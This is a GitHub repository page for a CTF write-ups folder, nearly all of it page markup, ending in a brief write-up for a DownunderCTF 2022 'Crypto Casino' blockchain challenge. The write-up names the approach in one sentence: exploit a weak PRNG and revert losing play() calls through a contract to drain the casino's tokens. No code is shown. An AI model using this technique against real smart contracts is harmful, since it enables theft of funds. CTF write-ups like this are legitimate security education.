<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/heapbytes/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":448602390,"originating_url":"https://github.com/heapbytes/CTF-writeups/tree/main/DownunderCTF-2022/blockchain/Solve-me","user_id":null}}" data-hydro-click-hmac="e850224786e39763fc9eb3977e90c7627b16979d1bb996c79ee24b55d4a898e9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/heapbytes/CTF-writeups/refs" cache-key="v0:1664119264.508214" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aGVhcGJ5dGVzL0NURi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/heapbytes/CTF-writeups/refs" cache-key="v0:1664119264.508214" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aGVhcGJ5dGVzL0NURi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span><span><span>DownunderCTF-2022</span></span><span>/</span><span><span>blockchain</span></span><span>/</span>Solve-me<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span><span><span>DownunderCTF-2022</span></span><span>/</span><span><span>blockchain</span></span><span>/</span>Solve-me<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/heapbytes/CTF-writeups/tree-commit/e2f1e2ed92643c3de0c07bf15fcd08689cd07552/DownunderCTF-2022/blockchain/Solve-me" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/heapbytes/CTF-writeups/file-list/main/DownunderCTF-2022/blockchain/Solve-me"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Crypto Casino [25 solves] [492 points]
### Description```Come play at the crypto casino and use real crypto(graphy) skills to earn fake crypto(currency)
Goal: Gain a balance of 1337 DUCoin.
Author: joseph#8210```
This challenge has a weak PRNG and we can just revert the `play()` function call with a contract if we lose the bet.
The objective is to drain all DUCoins from the casino contract.
